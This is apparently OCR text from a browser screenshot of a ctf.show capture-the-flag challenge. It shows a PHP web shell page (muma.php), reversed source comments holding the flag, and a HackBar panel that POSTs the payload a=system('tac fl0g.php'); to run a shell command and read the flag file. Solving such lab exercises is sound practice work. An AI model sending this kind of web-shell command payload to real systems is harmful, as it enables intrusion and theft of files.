 ctf.show
https://375d8fe0-d0ea-46ba-9e7e-4c9bde0b6f8c.challenge.ctf....
点此搜索
2
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/muma.php on
1
$flag="ctfshow{1affaca2-cc3a-4a97-9991-905bed5947ca}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://375d8fe0-d0ea-46ba-9e7e-4c9bde0b6f8c.challenge.ctf.show/muma.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('tac fl0g.php');
Name
sec-ch-ua
Value
"Microsoft Edge";v="141", "Not
Name
Value